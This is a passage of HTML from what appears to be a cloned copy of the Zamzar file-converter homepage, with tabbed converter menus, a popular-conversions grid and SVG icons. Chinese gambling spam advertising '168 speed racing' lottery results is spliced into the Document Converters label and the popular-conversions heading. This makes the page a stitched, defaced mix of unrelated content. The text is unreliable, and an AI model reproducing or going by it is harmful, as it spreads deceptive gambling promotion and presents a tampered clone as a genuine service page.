C13.6304619,10.2907572 13.7736931,10.5516845 13.7736931,10.847511 C13.7736931,11.2459343 13.5138356,11.5808619 13.1594388,11.6612236 C13.3701582,11.7991865 13.5063617,12.0543945 13.5063617,12.3429843 C13.5063617,12.7952155 13.1715421,13.1656844 12.7434661,13.2 L6.54470232,13.2 Z">
        </path>
    </svg>
    <span>Like 77k</span>
</a>                        <a href="https://twitter.com/intent/follow?original_referer=https%3A%2F%2Fwww.zamzar.com%2F&amp;ref_src=twsrc%5Etfw&amp;screen_name=zamzar&amp;tw_p=followbutton" id="twitter-btn" class="d-inline-flex align-items-center btn-grey-0 mr-2 px-2 py-1 rounded-sm text-decoration-none ">
    <i class="mr-1"></i>
    <span>Follow</span>
</a>                    </div>
                </div>
            </div>
        </section>

        <section class="my-16">
            <div class="container">
                <h2 class="font-weight-normal text-center mb-12">Explore our popular formats</h2>

                <div class="row shadow-lg rounded mx-0">
                    <div class="list-group nav-tabs col-4 border-0 pr-0" role="tablist">
                        <a class="d-flex list-group-item list-group-item-action py-7 justify-content-between align-items-center active" id="audio-tab" data-toggle="tab" href="#audio" role="tab" aria-controls="audio" aria-selected="false">
                            <div class="d-flex align-items-center">
                                <div class="icon bg-blue-4 rounded p-2 mr-2">
                                    <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M15 17.5C17.075 17.5 18.75 15.825 18.75 13.75V6.25C18.75 4.175 17.075 2.5 15 2.5C12.925 2.5 11.25 4.175 11.25 6.25V13.75C11.25 15.825 12.925 17.5 15 17.5ZM13.75 6.25C13.75 5.5625 14.3125 5 15 5C15.6875 5 16.25 5.5625 16.25 6.25V13.75C16.25 14.4375 15.6875 15 15 15C14.3125 15 13.75 14.4375 13.75 13.75V6.25ZM22.3875 13.75C21.775 13.75 21.2625 14.2 21.1625 14.8125C20.65 17.75 18.0875 20 15 20C11.9125 20 9.34998 17.75 8.83748 14.8125C8.73748 14.2 8.22498 13.75 7.61248 13.75C6.84998 13.75 6.24998 14.425 6.36248 15.175C6.97498 18.925 9.97498 21.8625 13.75 22.4V25C13.75 25.6875 14.3125 26.25 15 26.25C15.6875 26.25 16.25 25.6875 16.25 25V22.4C20.025 21.8625 23.025 18.925 23.6375 15.175C23.7625 14.425 23.15 13.75 22.3875 13.75Z" />
</svg>
                                </div>
                                Audio Converters
                            </div>

                            <div class="icon icon-arrow">
                                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M4.00002 13L17.17 13L14.29 15.88C13.9 16.27 13.9 16.9 14.29 17.29C14.68 17.68 15.31 17.68 15.7 17.29L20.29 12.7C20.68 12.31 20.68 11.68 20.29 11.29L15.7 6.69999C15.31 6.30999 14.68 6.30999 14.29 6.69999C13.9 7.08999 13.9 7.71999 14.29 8.10999L17.17 11L4.00002 11C3.45002 11 3.00002 11.45 3.00002 12C3.00002 12.55 3.45002 13 4.00002 13Z" />
</svg>
                            </div>
                        </a>
                        <a class="d-flex list-group-item list-group-item-action py-7 justify-content-between align-items-center" id="document-tab" data-toggle="tab" href="#document" role="tab" aria-controls="document" aria-selected="true">
                            <div class="d-flex align-items-center">
                                <div class="icon bg-blue-4 rounded p-2 mr-2">
                                    <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M10 20H20V22.5H10V20ZM10 15H20V17.5H10V15ZM17.5 2.5H7.5C6.125 2.5 5 3.625 5 5V25C5 26.375 6.1125 27.5 7.4875 27.5H22.5C23.875 27.5 25 26.375 25 25V10L17.5 2.5ZM22.5 25H7.5V5H16.25V11.25H22.5V25Z" />
</svg>
                                </div>
                                Document Converters
                            </div>

                            <div class="icon icon-arrow">
                                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M4.00002 13L17.17 13L14.29 15.88C13.9 16.27 13.9 16.9 14.29 17.29C14.68 17.68 15.31 17.68 15.7 17.29L20.29 12.7C20.68 12.31 20.68 11.68 20.29 11.29L15.7 6.69999C15.31 6.30999 14.68 6.30999 14.29 6.69999C13.9 7.08999 13.9 7.71999 14.29 8.10999L17.17 11L4.00002 11C3.45002 11 3.00002 11.45 3.00002 12C3.00002 12.55 3.45002 13 4.00002 13Z" />
</svg>
                            </div>
                        </a>
                        <a class="d-flex list-group-item list-group-item-action py-7 justify-content-between align-items-center" id="image-tab" data-toggle="tab" href="#image" role="tab" aria-controls="image" aria-selected="false">
                            <div class="d-flex align-items-center">
                                <div class="icon bg-blue-4 rounded p-2 mr-2">
                                    <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M23.75 6.25V23.75H6.25V6.25H23.75ZM23.75 3.75H6.25C4.875 3.75 3.75 4.875 3.75 6.25V23.75C3.75 25.125 4.875 26.25 6.25 26.25H23.75C25.125 26.25 26.25 25.125 26.25 23.75V6.25C26.25 4.875 25.125 3.75 23.75 3.75ZM17.675 14.825L13.925 19.6625L11.25 16.425L7.5 21.25H22.5L17.675 14.825Z" />
</svg>
                                </div>
                                Image Converters
                            </div>

                            <div class="icon icon-arrow">
                                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M4.00002 13L17.17 13L14.29 15.88C13.9 16.27 13.9 16.9 14.29 17.29C14.68 17.68 15.31 17.68 15.7 17.29L20.29 12.7C20.68 12.31 20.68 11.68 20.29 11.29L15.7 6.69999C15.31 6.30999 14.68 6.30999 14.29 6.69999C13.9 7.08999 13.9 7.71999 14.29 8.10999L17.17 11L4.00002 11C3.45002 11 3.00002 11.45 3.00002 12C3.00002 12.55 3.45002 13 4.00002 13Z" />
</svg>
                            </div>
                        </a>
                        <a class="d-flex list-group-item list-group-item-action py-7 justify-content-between align-items-center" id="video-tab" data-toggle="tab" href="#video" role="tab" aria-controls="video" aria-selected="false">
                            <div class="d-flex align-items-center">
                                <div class="icon bg-blue-4 rounded p-2 mr-2">
                                    <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M13.5 19.875L19.3375 15.5C19.675 15.25 19.675 14.75 19.3375 14.5L13.5 10.125C13.0875 9.8125 12.5 10.1125 12.5 10.625V19.375C12.5 19.8875 13.0875 20.1875 13.5 19.875ZM15 2.5C8.1 2.5 2.5 8.1 2.5 15C2.5 21.9 8.1 27.5 15 27.5C21.9 27.5 27.5 21.9 27.5 15C27.5 8.1 21.9 2.5 15 2.5ZM15 25C9.4875 25 5 20.5125 5 15C5 9.4875 9.4875 5 15 5C20.5125 5 25 9.4875 25 15C25 20.5125 20.5125 25 15 25Z" />
</svg>
                                </div>
                                Video Converters
                            </div>

                            <div class="icon icon-arrow">
                                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M4.00002 13L17.17 13L14.29 15.88C13.9 16.27 13.9 16.9 14.29 17.29C14.68 17.68 15.31 17.68 15.7 17.29L20.29 12.7C20.68 12.31 20.68 11.68 20.29 11.29L15.7 6.69999C15.31 6.30999 14.68 6.30999 14.29 6.69999C13.9 7.08999 13.9 7.71999 14.29 8.10999L17.17 11L4.00002 11C3.45002 11 3.00002 11.45 3.00002 12C3.00002 12.55 3.45002 13 4.00002 13Z" />
</svg>
                            </div>
                        </a>
                        <a class="d-flex list-group-item list-group-item-action py-7 justify-content-between align-items-center" id="other-tab" data-toggle="tab" href="#other" role="tab" aria-controls="other" aria-selected="false">
                            <div class="d-flex align-items-center">
                                <div class="icon bg-blue-4 rounded p-2 mr-2">
                                    <svg viewBox="0 0 28 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4 5C4.82843 5 5.5 4.32843 5.5 3.5C5.5 2.67157 4.82843 2 4 2C3.17157 2 2.5 2.67157 2.5 3.5C2.5 4.32843 3.17157 5 4 5ZM4 7C5.933 7 7.5 5.433 7.5 3.5C7.5 1.567 5.933 0 4 0C2.067 0 0.5 1.567 0.5 3.5C0.5 5.433 2.067 7 4 7ZM14 5C14.8284 5 15.5 4.32843 15.5 3.5C15.5 2.67157 14.8284 2 14 2C13.1716 2 12.5 2.67157 12.5 3.5C12.5 4.32843 13.1716 5 14 5ZM14 7C15.933 7 17.5 5.433 17.5 3.5C17.5 1.567 15.933 0 14 0C12.067 0 10.5 1.567 10.5 3.5C10.5 5.433 12.067 7 14 7ZM25.5 3.5C25.5 4.32843 24.8284 5 24 5C23.1716 5 22.5 4.32843 22.5 3.5C22.5 2.67157 23.1716 2 24 2C24.8284 2 25.5 2.67157 25.5 3.5ZM27.5 3.5C27.5 5.433 25.933 7 24 7C22.067 7 20.5 5.433 20.5 3.5C20.5 1.567 22.067 0 24 0C25.933 0 27.5 1.567 27.5 3.5Z" />
</svg>
                                </div>
                                Other Popular Converters
                            </div>

                            <div class="icon icon-arrow">
                                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M4.00002 13L17.17 13L14.29 15.88C13.9 16.27 13.9 16.9 14.29 17.29C14.68 17.68 15.31 17.68 15.7 17.29L20.29 12.7C20.68 12.31 20.68 11.68 20.29 11.29L15.7 6.69999C15.31 6.30999 14.68 6.30999 14.29 6.69999C13.9 7.08999 13.9 7.71999 14.29 8.10999L17.17 11L4.00002 11C3.45002 11 3.00002 11.45 3.00002 12C3.00002 12.55 3.45002 13 4.00002 13Z" />
</svg>
                            </div>
                        </a>
                    </div>

                    <div id="content" class="tab-content col-lg-8 p-0" role="tablist">
                        <div id="audio" class="card tab-pane fade show active" role="tabpanel" aria-labelledby="audio-tab">
                            <div class="card-header bg-transparent border-0 p-0" role="tab" id="audio-converter-heading">
                                <h2 class="mb-0">
                                    <button class="btn btn-link btn-block text-left px-4 py-4 rounded-0 shadow-none" type="button" data-toggle="collapse" data-target="#audio-converter-collapse" aria-expanded="true" aria-controls="audio-converter-collapse">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <div class="d-flex align-items-center">
                                                <div class="icon bg-blue-4 rounded p-2 mr-4">
                                                    <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M15 17.5C17.075 17.5 18.75 15.825 18.75 13.75V6.25C18.75 4.175 17.075 2.5 15 2.5C12.925 2.5 11.25 4.175 11.25 6.25V13.75C11.25 15.825 12.925 17.5 15 17.5ZM13.75 6.25C13.75 5.5625 14.3125 5 15 5C15.6875 5 16.25 5.5625 16.25 6.25V13.75C16.25 14.4375 15.6875 15 15 15C14.3125 15 13.75 14.4375 13.75 13.75V6.25ZM22.3875 13.75C21.775 13.75 21.2625 14.2 21.1625 14.8125C20.65 17.75 18.0875 20 15 20C11.9125 20 9.34998 17.75 8.83748 14.8125C8.73748 14.2 8.22498 13.75 7.61248 13.75C6.84998 13.75 6.24998 14.425 6.36248 15.175C6.97498 18.925 9.97498 21.8625 13.75 22.4V25C13.75 25.6875 14.3125 26.25 15 26.25C15.6875 26.25 16.25 25.6875 16.25 25V22.4C20.025 21.8625 23.025 18.925 23.6375 15.175C23.7625 14.425 23.15 13.75 22.3875 13.75Z" />
</svg>
                                                </div>
                                                Audio Converters
                                            </div>

                                            <div class="d-flex align-items-baseline expand">+</div>
                                        </div>
                                    </button>
                                </h2>
                            </div>

                            <div id="audio-converter-collapse" class="collapse show" data-parent="#content" role="tabpanel" aria-labelledby="audio-converter-heading">
                                <div class="card-body">
                                    <div class="row align-items-center justify-content-center h-100">
                                        <div class="col-sm-6 py-4">
                                            <a href="index-21.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">MP3 converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-22.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">MIDI converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-23.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">WAV converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-24.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">OGG converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-25.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">FLAC converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-26.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">M4A converter</a>
                                        </div>
                                    </div>
                                    <div class="background d-none d-lg-block"><svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M15 17.5C17.075 17.5 18.75 15.825 18.75 13.75V6.25C18.75 4.175 17.075 2.5 15 2.5C12.925 2.5 11.25 4.175 11.25 6.25V13.75C11.25 15.825 12.925 17.5 15 17.5ZM13.75 6.25C13.75 5.5625 14.3125 5 15 5C15.6875 5 16.25 5.5625 16.25 6.25V13.75C16.25 14.4375 15.6875 15 15 15C14.3125 15 13.75 14.4375 13.75 13.75V6.25ZM22.3875 13.75C21.775 13.75 21.2625 14.2 21.1625 14.8125C20.65 17.75 18.0875 20 15 20C11.9125 20 9.34998 17.75 8.83748 14.8125C8.73748 14.2 8.22498 13.75 7.61248 13.75C6.84998 13.75 6.24998 14.425 6.36248 15.175C6.97498 18.925 9.97498 21.8625 13.75 22.4V25C13.75 25.6875 14.3125 26.25 15 26.25C15.6875 26.25 16.25 25.6875 16.25 25V22.4C20.025 21.8625 23.025 18.925 23.6375 15.175C23.7625 14.425 23.15 13.75 22.3875 13.75Z" />
</svg>
</div>
                                </div>
                            </div>
                        </div>

                        <div id="document" class="card tab-pane fade" role="tabpanel" aria-labelledby="document-tab">
                            <div class="card-header bg-transparent border-0 p-0" role="tab" id="document-converter-heading">
                                <h2 class="mb-0">
                                    <button class="btn btn-link btn-block text-left px-4 py-4 rounded-0 shadow-none collapsed" type="button" data-toggle="collapse" data-target="#document-converter-collapse" aria-expanded="true" aria-controls="document-converter-collapse">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <div class="d-flex align-items-center">
                                                <div class="icon bg-blue-4 rounded p-2 mr-4">
                                                    <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M10 20H20V22.5H10V20ZM10 15H20V17.5H10V15ZM17.5 2.5H7.5C6.125 2.5 5 3.625 5 5V25C5 26.375 6.1125 27.5 7.4875 27.5H22.5C23.875 27.5 25 26.375 25 25V10L17.5 2.5ZM22.5 25H7.5V5H16.25V11.25H22.5V25Z" />
</svg>
                                                </div>
                                               极速赛车开奖结果一分钟开奖记录 168极速赛车开奖记录查询  Document Converters
                                            </div>

                                            <div class="d-flex align-items-baseline expand">+</div>
                                        </div>
                                    </button>
                                </h2>
                            </div>
                            <div id="document-converter-collapse" class="collapse" data-parent="#content" role="tabpanel" aria-labelledby="document-converter-heading">
                                <div class="card-body">
                                    <div class="row align-items-center justify-content-center h-100">
                                        <div class="col-sm-6 py-4">
                                            <a href="index-27.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">PDF converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-28.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">PAGES converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-29.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">EPS converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-30.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">DOCX converter</a>
                                        </div>
                                    </div>
                                    <div class="background d-none d-lg-block"><svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M10 20H20V22.5H10V20ZM10 15H20V17.5H10V15ZM17.5 2.5H7.5C6.125 2.5 5 3.625 5 5V25C5 26.375 6.1125 27.5 7.4875 27.5H22.5C23.875 27.5 25 26.375 25 25V10L17.5 2.5ZM22.5 25H7.5V5H16.25V11.25H22.5V25Z" />
</svg>
</div>
                                </div>
                            </div>
                        </div>

                        <div id="image" class="card tab-pane fade" role="tabpanel" aria-labelledby="image-tab">
                            <div class="card-header bg-transparent border-0 p-0" role="tab" id="image-converter-heading">
                                <h2 class="mb-0">
                                    <button class="btn btn-link btn-block text-left px-4 py-4 rounded-0 shadow-none collapsed" type="button" data-toggle="collapse" data-target="#image-converter-collapse" aria-expanded="true" aria-controls="image-converter-collapse">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <div class="d-flex align-items-center">
                                                <div class="icon bg-blue-4 rounded p-2 mr-4">
                                                    <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M23.75 6.25V23.75H6.25V6.25H23.75ZM23.75 3.75H6.25C4.875 3.75 3.75 4.875 3.75 6.25V23.75C3.75 25.125 4.875 26.25 6.25 26.25H23.75C25.125 26.25 26.25 25.125 26.25 23.75V6.25C26.25 4.875 25.125 3.75 23.75 3.75ZM17.675 14.825L13.925 19.6625L11.25 16.425L7.5 21.25H22.5L17.675 14.825Z" />
</svg>
                                                </div>
                                                Image Converters
                                            </div>

                                            <div class="d-flex align-items-baseline expand">+</div>
                                        </div>
                                    </button>
                                </h2>
                            </div>
                            <div id="image-converter-collapse" class="collapse" role="tabpanel" data-parent="#content" aria-labelledby="image-converter-heading">
                                <div class="card-body">
                                    <div class="row align-items-center justify-content-center h-100">
                                        <div class="col-sm-6 py-4">
                                            <a href="index-31.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">SVG converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-32.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">JPG converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-33.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">PNG converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-34.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">GIF converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-35.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">CR2 converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-36.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">HEIC converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-37.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">DNG converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-38.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">WEBP converter</a>
                                        </div>
                                    </div>
                                    <div class="background d-none d-lg-block"><svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M23.75 6.25V23.75H6.25V6.25H23.75ZM23.75 3.75H6.25C4.875 3.75 3.75 4.875 3.75 6.25V23.75C3.75 25.125 4.875 26.25 6.25 26.25H23.75C25.125 26.25 26.25 25.125 26.25 23.75V6.25C26.25 4.875 25.125 3.75 23.75 3.75ZM17.675 14.825L13.925 19.6625L11.25 16.425L7.5 21.25H22.5L17.675 14.825Z" />
</svg>
</div>
                                </div>
                            </div>
                        </div>

                        <div id="video" class="card tab-pane fade" role="tabpanel" aria-labelledby="video-tab">
                            <div class="card-header bg-transparent border-0 p-0" role="tab" id="video-converter-heading">
                                <h2 class="mb-0">
                                    <button class="btn btn-link btn-block text-left px-4 py-4 rounded-0 shadow-none collapsed" type="button" data-toggle="collapse" data-target="#video-converter-collapse" aria-expanded="true" aria-controls="video-converter-collapse">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <div class="d-flex align-items-center">
                                                <div class="icon bg-blue-4 rounded p-2 mr-4">
                                                    <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M13.5 19.875L19.3375 15.5C19.675 15.25 19.675 14.75 19.3375 14.5L13.5 10.125C13.0875 9.8125 12.5 10.1125 12.5 10.625V19.375C12.5 19.8875 13.0875 20.1875 13.5 19.875ZM15 2.5C8.1 2.5 2.5 8.1 2.5 15C2.5 21.9 8.1 27.5 15 27.5C21.9 27.5 27.5 21.9 27.5 15C27.5 8.1 21.9 2.5 15 2.5ZM15 25C9.4875 25 5 20.5125 5 15C5 9.4875 9.4875 5 15 5C20.5125 5 25 9.4875 25 15C25 20.5125 20.5125 25 15 25Z" />
</svg>
                                                </div>
                                                Video Converters
                                            </div>

                                            <div class="d-flex align-items-baseline expand">+</div>
                                        </div>
                                    </button>
                                </h2>
                            </div>
                            <div id="video-converter-collapse" class="collapse" data-parent="#content" role="tabpanel" aria-labelledby="video-converter-heading">
                                <div class="card-body">
                                    <div class="row align-items-center justify-content-center h-100">
                                        <div class="col-sm-6 py-4">
                                            <a href="index-39.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">MP4 converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-40.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">WEBM converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-41.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">MKV converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-42.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">FLV converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-43.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">AVI converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-44.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">3GP converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-45.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">MOV converter</a>
                                        </div>
                                    </div>
                                    <div class="background d-none d-lg-block"><svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M13.5 19.875L19.3375 15.5C19.675 15.25 19.675 14.75 19.3375 14.5L13.5 10.125C13.0875 9.8125 12.5 10.1125 12.5 10.625V19.375C12.5 19.8875 13.0875 20.1875 13.5 19.875ZM15 2.5C8.1 2.5 2.5 8.1 2.5 15C2.5 21.9 8.1 27.5 15 27.5C21.9 27.5 27.5 21.9 27.5 15C27.5 8.1 21.9 2.5 15 2.5ZM15 25C9.4875 25 5 20.5125 5 15C5 9.4875 9.4875 5 15 5C20.5125 5 25 9.4875 25 15C25 20.5125 20.5125 25 15 25Z" />
</svg>
</div>
                                </div>
                            </div>
                        </div>

                        <div id="other" class="card tab-pane fade" role="tabpanel" aria-labelledby="other-tab">
                            <div class="card-header bg-transparent border-0 p-0" role="tab" id="other-converter-heading">
                                <h2 class="mb-0">
                                    <button class="btn btn-link btn-block text-left px-4 py-4 rounded-0 shadow-none collapsed" type="button" data-toggle="collapse" data-target="#other-converter-collapse" aria-expanded="true" aria-controls="other-converter-collapse">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <div class="d-flex align-items-center">
                                                <div class="icon bg-blue-4 rounded p-2 mr-4">
                                                    <svg viewBox="0 0 28 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4 5C4.82843 5 5.5 4.32843 5.5 3.5C5.5 2.67157 4.82843 2 4 2C3.17157 2 2.5 2.67157 2.5 3.5C2.5 4.32843 3.17157 5 4 5ZM4 7C5.933 7 7.5 5.433 7.5 3.5C7.5 1.567 5.933 0 4 0C2.067 0 0.5 1.567 0.5 3.5C0.5 5.433 2.067 7 4 7ZM14 5C14.8284 5 15.5 4.32843 15.5 3.5C15.5 2.67157 14.8284 2 14 2C13.1716 2 12.5 2.67157 12.5 3.5C12.5 4.32843 13.1716 5 14 5ZM14 7C15.933 7 17.5 5.433 17.5 3.5C17.5 1.567 15.933 0 14 0C12.067 0 10.5 1.567 10.5 3.5C10.5 5.433 12.067 7 14 7ZM25.5 3.5C25.5 4.32843 24.8284 5 24 5C23.1716 5 22.5 4.32843 22.5 3.5C22.5 2.67157 23.1716 2 24 2C24.8284 2 25.5 2.67157 25.5 3.5ZM27.5 3.5C27.5 5.433 25.933 7 24 7C22.067 7 20.5 5.433 20.5 3.5C20.5 1.567 22.067 0 24 0C25.933 0 27.5 1.567 27.5 3.5Z" />
</svg>
                                                </div>
                                                Other Popular Converters
                                            </div>

                                            <div class="d-flex align-items-baseline expand">+</div>
                                        </div>
                                    </button>
                                </h2>
                            </div>
                            <div id="other-converter-collapse" class="collapse" data-parent="#content" role="tabpanel" aria-labelledby="other-converter-heading">
                                <div class="card-body">
                                    <div class="row align-items-center justify-content-center h-100">
                                        <div class="col-sm-6 py-4">
                                            <a href="index-46.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">EPUB converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-47.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">DWG converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-48.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">ZIP converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-49.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">MOBI converter</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-50.html" class="btn btn-block btn-blue-4 py-4 rounded-pill border-white">RAR converter</a>
                                        </div>
                                    </div>
                                    <div class="background d-none d-lg-block"><svg viewBox="0 0 28 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4 5C4.82843 5 5.5 4.32843 5.5 3.5C5.5 2.67157 4.82843 2 4 2C3.17157 2 2.5 2.67157 2.5 3.5C2.5 4.32843 3.17157 5 4 5ZM4 7C5.933 7 7.5 5.433 7.5 3.5C7.5 1.567 5.933 0 4 0C2.067 0 0.5 1.567 0.5 3.5C0.5 5.433 2.067 7 4 7ZM14 5C14.8284 5 15.5 4.32843 15.5 3.5C15.5 2.67157 14.8284 2 14 2C13.1716 2 12.5 2.67157 12.5 3.5C12.5 4.32843 13.1716 5 14 5ZM14 7C15.933 7 17.5 5.433 17.5 3.5C17.5 1.567 15.933 0 14 0C12.067 0 10.5 1.567 10.5 3.5C10.5 5.433 12.067 7 14 7ZM25.5 3.5C25.5 4.32843 24.8284 5 24 5C23.1716 5 22.5 4.32843 22.5 3.5C22.5 2.67157 23.1716 2 24 2C24.8284 2 25.5 2.67157 25.5 3.5ZM27.5 3.5C27.5 5.433 25.933 7 24 7C22.067 7 20.5 5.433 20.5 3.5C20.5 1.567 22.067 0 24 0C25.933 0 27.5 1.567 27.5 3.5Z" />
</svg>
</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="bg-blue-4" style="padding-top: 10px;margin-top: 400px;padding-bottom: 340px;">
            <div class="container" style="margin-top: -340px;">
                <h2 class="font-weight-normal text-center">168极速赛车官网开奖-极速汽赛车168官网记录-查询新款赛车结果-历史查询结果 Explore our popular conversions</h2>
                <p class="h5 font-weight-normal text-center mb-12">You can use Zamzar to convert a wide range of different formats; these are our most popular</p>

                <div class="card shadow px-2">
                    <div class="row overflow-hidden m-0">
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-51.html">PDF to CSV</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-52.html">JPG to PDF</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-53.html">PDF to JPG</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-54.html">DOCX to JPG</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-55.html">MP4 to MP3</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-56.html">DOC to PDF</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-57.html">DWG to PDF</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-58.html">PNG to PDF</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-59.html">EPUB to PDF</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-60.html">EML to PDF</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-61.html">MP3 to MP4</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-62.html">PDF to DOC</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-15.html">MP3 to Text</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-63.html">MSG to PDF</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-64.html">PDF to DWG</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-65.html">M4A to MP3</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-66.html">PDF to DXF</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-67.html">DOCX to PDF</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
